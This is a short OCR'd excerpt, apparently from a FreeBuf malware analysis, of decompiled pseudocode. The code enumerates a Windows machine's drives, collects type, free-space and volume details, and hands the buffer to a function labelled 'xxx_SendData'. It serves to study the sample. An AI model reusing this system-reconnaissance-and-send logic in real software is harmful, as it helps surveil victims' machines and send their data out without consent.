 memset(v7, 0, v9);
v1 = v7;
*(_DWORD *)v7 = v8;
*((_DWORD *)v1 + 1) = v9;
v23 = &Buffer;
do
{
RootPathName = *v23;
v12 = 6029370;
v14 = GetDriveTypeW(&RootPathName);
GetDiskFreeSpaceExW(&RootPathName, &FreeBytesAvailableToCaller, &TotalNumberOfBytes, &TotalNumberOfFreeBytes);
GetVolumeInformationW(
&RootPathName,
&VolumeNameBuffer,
0x80u,
0,
&MaximumComponentLength,
&FileSystemFlags,
&FileSystemNameBuffer,
0x10u);
memcpy((char *)v7 + 60 * v21 + 8, &RootPathName, 0x3Cu);
memset((void *)&RootPathName, 0, 0x3Cu);
do
{
v2 = *v23;
++v23;
}
while ( v2 );
++v21;
}
while ( *v23 );
v22 = xxx_SendData((int)v7, (int)v7, v9);
free(v7);
FREEBUF
HTTP://WWW.FREEBUF.COM